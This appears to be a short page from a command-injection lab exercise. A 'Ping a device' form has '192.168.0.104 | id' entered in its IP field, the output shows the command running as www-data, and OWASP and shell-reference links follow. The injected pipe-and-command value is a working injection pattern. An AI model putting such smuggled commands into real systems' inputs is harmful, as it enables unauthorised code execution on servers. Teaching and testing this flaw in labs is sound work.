 Ping a device
Enter an IP address: 192.168.0.104 | id Submit
uid=33(www-data) gid=33(www-data) groups=33(www-data)
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection